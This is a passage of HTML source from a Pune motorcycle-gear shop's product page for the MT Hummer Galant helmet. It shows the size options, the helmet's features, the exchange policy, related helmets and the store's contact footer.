600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;877-L-1-2-2-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26699,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5250,&quot;display_regular_price&quot;:5250,&quot;image&quot;:{&quot;title&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;alt&quot;:&quot;Hummer-GALANT-orange1_1800x1800&quot;,&quot;src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-600x600.jpg 600w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg 300w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-150x150.jpg 150w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-768x768.jpg 768w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-650x650.jpg 650w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-100x100.jpg 100w, https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:300,&quot;gallery_thumbnail_src_h&quot;:300,&quot;thumb_src&quot;:&quot;https:\/\/probikerhelmets.com\/wp-content\/uploads\/2021\/03\/Hummer-GALANT-orange1_1800x1800-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:26693,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;877-XL-1-2-2-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:26700,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="S"  selected='selected'>S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="mkdf-quantity-buttons quantity">
				<label class="screen-reader-text" for="quantity_69819d852fe7e">MT Hummer Galant Helmet ( Matt Red ) quantity</label>
		<span class="mkdf-quantity-minus arrow_carrot-down"></span>
		<input  type="text"
				id="quantity_69819d852fe7e"
				class="mkdf-quantity-input input-text qty text"
				data-step="1"
				data-min="1"
				data-max=""
				name="quantity"
									value="01"
								title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
		<span class="mkdf-quantity-plus arrow_carrot-up"></span>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="26696" />
	<input type="hidden" name="product_id" value="26696" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	<span class="mkdf-product-meta-title">Quick Info</span>
	
		<span class="sku_wrapper">SKU: <span class="sku">877-1-2-2-1-1</span></span>

	
	<span class="posted_in">Category: <a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></span>
	<span class="tagged_as">Tags: <a href="https://probikerhelmets.com/product-tag/helmet/" rel="tag">Helmet</a><a href="https://probikerhelmets.com/product-tag/mt-hummer-galant-helmet/" rel="tag">MT Hummer Galant Helmet</a><a href="https://probikerhelmets.com/product-tag/mt-hummer-galant-helmet-matt-red/" rel="tag">MT Hummer Galant Helmet ( Matt Red )</a></span>
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://probikerhelmets.com/brand/mt/" title="View brand">MT</a><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" title="View brand">MT Helmet HUMMER HELMETS</a></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="ywtm_21636_tab" id="tab-title-ywtm_21636">
					<a href="#tab-ywtm_21636" role="tab" aria-controls="tab-ywtm_21636">
						Size Chart					</a>
				</li>
							<li role="presentation" class="ywtm_21640_tab" id="tab-title-ywtm_21640">
					<a href="#tab-ywtm_21640" role="tab" aria-controls="tab-ywtm_21640">
						Return Policy					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>&nbsp;</p>
<p><strong>Features:</strong></p>
<p>Shell:</p>
<ul>
<li>Injected polycarbonate shell for improved protection.</li>
<li>Multi-density inner EPS, designed for better impact absorption. First in its segment.</li>
<li>Aerodynamically designed sporty shell.</li>
<li>Multi-ventilation system with optimized airflow to help the rider feel comfy during extreme heat.</li>
<li>Premium design with improvised multiple vents and spoilers .</li>
</ul>
<p>Safety:</p>
<ul>
<li>ECE R-22.05(EU) &amp; DOT (US) approved safety standard.</li>
<li>EU Ratchet fasteners for easy fastening and unfastening even while gloved. <strong>(Europe Standard)</strong></li>
</ul>
<p>Weight:</p>
<ul>
<li>At a weight of 1450 (+/-50) grams, it&#8217;s light on your head for long rides.</li>
</ul>
<p>Visor:</p>
<ul>
<li>Pinlock ready Max Vision Visor, when paired with anti-fog inserts, gives a clear edge-to-edge vision even in foggy weather conditions.</li>
<li>MT&#8217;s Quick release system (QRS) helps in removing and replacing the visor effortlessly.</li>
<li>Optimum visor closing.</li>
</ul>
<p>Interior:</p>
<ul>
<li>Anti-allergic and wicking internal fabrics- absorbs and dissipates perspiration from the skin.</li>
<li>Laser-cut foam padding for an ultimate contoured fit.</li>
<li>Easily removable and washable interior linings to keep helmet clean and odour-free.</li>
<li>Embedded speaker pockets for Bluetooth communication systems.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21636 panel entry-content wc-tab" id="tab-ywtm_21636" role="tabpanel" aria-labelledby="tab-title-ywtm_21636">
				
<div class="tab-editor-container ywtm_content_tab"> <p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-11913" src="http://probikerhelmets.com/wp-content/uploads/2020/08/helmet-size-chart-1080.jpg" alt="" width="1080" height="500" /></p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ywtm_21640 panel entry-content wc-tab" id="tab-ywtm_21640" role="tabpanel" aria-labelledby="tab-title-ywtm_21640">
				
<div class="tab-editor-container ywtm_content_tab"> <p>All products can be exchanged for a change in size. The cost of sending the product to our showroom for exchange will be borne by the customer.</p>
<p>The items will be exchanged PROVIDED</p>
<p>The product is returned unused.<br />
The product is accompanied by the original invoice, packing, labels, etc.,<br />
The product is received by us in re-saleable condition. (So please use a proper courier service)<br />
The product must be sent to us within 7 days of its delivery.<br />
Products not received in the above condition will not be exchanged. We will ship the item for exchange to you (within India) the second time free of cost.</p>
<p>Any product can only be exchanged for size. If the required size is unavailable in a particular model, then the customer can choose from available models or wait till the size in the ordered model becomes available. An exchange is not possible for accessories. No refunds will be made under any circumstances.</p>
<p>NOTE: Items on sale/offers/closeout cannot be returned or exchanged under any circumstances.</p>
</div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L, XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>MT</h3>
																</div>
													<div id="tab-pwb_tab-content">
					<h3>MT Helmet HUMMER HELMETS</h3>
																</div>
											</div>
		
			</div>

	</div>

	</div></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-19170 status-publish first instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/248-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Atom Red Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/248-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/248-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/248-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/248-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/248-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/248.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-red-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19170" data-product_sku="276" aria-label="Select options for &ldquo;VEGA Atom Red Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19170" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-red-helmet/">VEGA Atom Red Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-red-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19166 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Atom Black Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/243-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/243-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/243.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19166" data-product_sku="274" aria-label="Select options for &ldquo;VEGA Atom Black Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19166" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/">VEGA Atom Black Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-black-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19168 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/245-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Atom Pink Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/245-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/245-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/245-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/245-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/245-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/245.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-pink-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19168" data-product_sku="275" aria-label="Select options for &ldquo;VEGA Atom Pink Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19168" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-pink-helmet/">VEGA Atom Pink Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-pink-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19188 status-publish last instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-285-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VEGA Jet Old School W/Visor Dull  Black Blue Helmet" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-285-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-285-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-285-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-285-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-blue-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19188" data-product_sku="285" aria-label="Select options for &ldquo;VEGA Jet Old School W/Visor Dull  Black Blue Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19188" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-blue-helmet/">VEGA Jet Old School W/Visor Dull  Black Blue Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-old-school-w-visor-dull-black-blue-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
